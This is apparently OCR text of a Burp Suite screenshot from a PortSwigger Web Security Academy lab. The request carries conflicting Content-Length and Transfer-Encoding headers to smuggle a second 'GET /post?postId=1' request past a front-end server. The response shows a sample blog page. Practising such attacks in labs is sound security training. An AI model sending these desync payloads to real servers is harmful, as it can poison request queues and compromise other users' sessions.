 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0adb003a03b90885804717f4009500c9.web-security-academy.net
3 Cookie: session=jGndqAe6DdD2Rsn1dNGaLbPfNIA4B2N6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 40
22 Transfer-Encoding: chunked
23
24 0
25
26 GET /post?postId=1 HTTP/1.1
27 Foo: x
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <div class="blog-post">
53 <img src="/image/blog/posts/32.jpg">
54 <h1>
A Guide to Online Dating
</h1>
55 <p>
<span id=blog-author>
Allyoucan Pete
</span>
| 30 April 2023
</p>
56 <hr>
57 <p>
Let&apos;s face it, it&apos;s a minefield out
there. That&apos;s not even just a reference
to dating, the planet right now is more or
less a minefield. In a world where cats have
their own YouTube channels and a celebrity
can become president, why is it so
inconceivable there&apos;s someone out there
for all of us? Luckily, someone invented the
internet.
</p>
58 <p>
Somewhere along the line people decided that
doing something ridiculous, like meeting
another human being organically, was old hat.
Why take the time to speak to people face to
face and waste breath explaining to each
individual person who you are, what you do
and that you don&apos;t like dogs? Just put
it all in a biography next to your best photo
and let them ogle you in the cyber zoo.
</p>
59 <p>
Then of course, you get to ogle too. Yes, you
may have spotted Mark in the bar and thought
he&apos;s perfect, handsome and tall. But,
Search... 0 matches
Inspector
Selection 40 (0x28)
Selected text
0 \r \n
\r \n
GET /post?postId=1 HTTP/1.1 \r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /post?postId=1 HTTP/1.1 \r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Response headers 4